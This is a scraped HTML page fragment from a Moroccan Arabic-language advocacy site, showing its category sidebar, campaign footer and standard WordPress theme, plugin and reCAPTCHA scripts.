	<li class="cat-item cat-item-71"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/">المكتبة</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%a8%d8%ad%d9%88%d8%ab-%d9%81%d9%8a-%d8%a7%d9%84%d8%b7%d8%a8-%d9%88%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d8%a9/">بحوث في الطب والصيدلة</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%a8%d8%ad%d9%88%d8%ab-%d9%81%d9%8a-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%ac%d9%8a%d9%86%d8%a7%d8%aa/">بحوث في علم الجينات</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">تاريخ العربية في المغرب</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85/">تاريخ العلوم</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/">تاريخ وأحداث</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">تعلم العربية</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">ثقافة عربية</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%ad%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9/">حركة الترجمة</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.alarabiya.ma/%d9%84%d8%a7-%d9%84%d9%84%d9%81%d8%b1%d9%86%d8%b3%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d9%86%d8%b9%d9%85-%d9%84%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">حملة لا للفرنسة</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%af%d8%b1%d9%88%d8%b3-%d9%88%d8%af%d9%88%d8%b1%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/">دروس ودورات تعليمية</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/%d8%b3%d8%a4%d8%a7%d9%84-%d9%88%d8%ac%d9%88%d8%a7%d8%a8-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">سؤال وجواب</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d8%ad%d9%8a%d8%a7%d8%a1/">علم الأحياء</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d8%a9-%d9%81%d9%8a%d8%b2%d9%8a%d8%a7%d8%a1/">علم الطبيعة (فيزياء)</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d8%a9-%d9%81%d9%8a%d8%b2%d9%8a%d8%a7%d8%a1/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%81%d9%84%d9%83/">علم الفلك</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a1/">علم الكيمياء</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a%d8%a9/">علم الهندسة المدنية</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%b7%d8%a8%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6/">علم طبقات الأرض (جيولوجيا)</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/%d8%b9%d9%84%d9%85-%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a1/">علم هندسة الكهرباء</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/">علوم (بحوث ودراسات)</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d8%a9/">علوم البيئة</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8/">علوم الحاسوب</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8-%d9%88%d8%a7%d9%84%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab%d8%a9/">علوم الحاسوب والتقنيات الحديثة</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa/">علوم الرياضيات</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%b7%d8%a8/">علوم الصحة والطب</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/">علوم الهندسة</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d9%85%d8%a4%d8%b3%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a/">مؤسسات المجتمع المدني</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d9%85%d8%a4%d8%b3%d8%b3%d8%a7%d8%aa-%d9%88%d9%85%d8%af%d8%a7%d8%b1%d8%b3-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/">مؤسسات ومدارس تعليمية</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d9%85%d8%af%d9%86-%d9%88-%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مدن و قبائل مغربية</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%8a%d8%a9/">مراجع تاريخية</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/%d9%85%d8%b9%d8%ac%d9%85-%d8%a7%d9%84%d9%85%d8%b5%d8%b7%d9%84%d8%ad%d8%a7%d8%aa/">معجم المصطلحات</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/">معركة الوعي</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%aa%d9%88%d8%b9%d9%88%d9%8a%d8%a9/">مقالات توعوية</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9/">مقالات متنوعة</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d9%85%d9%86%d8%b5%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%b1%d9%82%d9%85%d9%8a%d8%a9/">منصات تعليمية رقمية</a>
</li>
			</ul>

			</section><section id="meta-1" class="widget widget_meta"><h2 class="widget-title">منوعات</h2>
		<ul>
			<li><a rel="nofollow" href="https://www.alarabiya.ma/wp-login.php?action=register">تسجيل</a></li>			<li><a rel="nofollow" href="https://www.alarabiya.ma/wp-login.php">تسجيل الدخول</a></li>
			<li><a href="https://www.alarabiya.ma/feed/">خلاصات Feed الإدخالات</a></li>
			<li><a href="https://www.alarabiya.ma/comments/feed/">خلاصة التعليقات</a></li>

			<li><a href="https://ar.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>		</aside>
	
		</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">

		 		<div class="footer-wrap">
			<div class="container clear">
				
				<div class="column onecol">

											<div class="social-icons">
							<ul>
																	<li class="social-facebook" ><a href="https://web.facebook.com/alarabiyaplatform" target="_blank"><i class="fa fa-facebook"></i></a></li>
								
																	<li class="social-twitter" ><a href="https://twitter.com/alarabiyama" target="_blank"><i class="fa fa-twitter"></i></a></li>
								
								
								
																	<li class="social-youtube" ><a href="https://www.youtube.com/@alarabiyaplatform" target="_blank" ><i class="fa fa-youtube"></i></a></li>
								
									
									
							</ul> 
						</div><!-- .social-icons -->
									</div><!-- .onecol -->

				<div class="column onecol">
					<div class="footer-navigation" class="clear">
									
					</div>
				</div>
				

				<div id="copyright"  class="column onecol">
							
								تم تأسيس هذه المنصة لإستكمال وتطوير النشاط الرقمي الذي بدأ بحملة شعبية في شبكات التواصل الإجتماعي تم خلالها توقيع عريضة 
								 <a href="https://go.notofrench.com">نعم للعدالة اللغوية في المغرب ولا للفرنسة</a>
								من طرف الاف المغاربة متداولين وسم 
								<a href="https://www.notofrench.com">#لا_للفرنسة</a>	
					<br/>
					جميع الحقوق محفوظة - 2023


					


				</div><!-- #copyright -->

			</div><!-- .container -->
		
		</div><!-- .footer-wrap -->

		<a href="#top" id="smoothup"><i class="fa fa-angle-up" ></i></a>
	
	</footer><!-- #colophon -->

</div><!-- #page -->

<script src="/wp-includes/js/dist/development/font.js"></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/%25d8%25a8%25d8%25ad%25d8%25b1-child/*","/wp-content/themes/bahr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="/wp-includes/js/dist/development/font.js"></script><script>
/* <![CDATA[ */
	jQuery(document).ready(function($) {

		
		// Display search box inside the header

			if ( $("div#search-cat-page").length ){
		        var searchOffset = $('#search-cat-page').offset().top;
		        $(window).scroll(function(){
		           if ($(this).scrollTop() > searchOffset) {
		                $(".site-header, .centered-navigation").addClass("search-active");
		            } else {
		                $(".site-header, .centered-navigation").removeClass("search-active");
		            }
		        });
		    } else {
		        $(window).scroll(function(){
		           if ($(this).scrollTop() > 100) {
		                $(".site-header, .centered-navigation").addClass("search-active");
		            } else {
		                $(".site-header, .centered-navigation").removeClass("search-active");
		            }
		        });
		    }

	    
		
					// Show animations
			new WOW().init();
		
				
					
				
	});

/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.alarabiya.ma/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u0639\u0631\u0636","visibility_hide":"\u0625\u062e\u0641\u0627\u0621","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/wow.min.js?ver=6.9" id="wow-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/scripts.js?ver=6.9" id="bahr-scripts-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/skip-link-focus-fix.js?ver=20151215" id="bahr-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alarabiya.ma/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alarabiya.ma/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SWYBPRaHbOfUyiE1Hc9ZDg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769399508778');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.alarabiya.ma/wp-content/themes/%25d8%25a8%25d8%25ad%25d8%25b1-child/style.css?ver=2.7
body_size: 91
content:
/**
* Theme Name: bahr Child
* Description: This is a child theme of bahr.
* Author: <a href="https://www.ar-themes.com/">فريق قوالب عربية</a>
* Template: bahr
* Version: 2.7
*/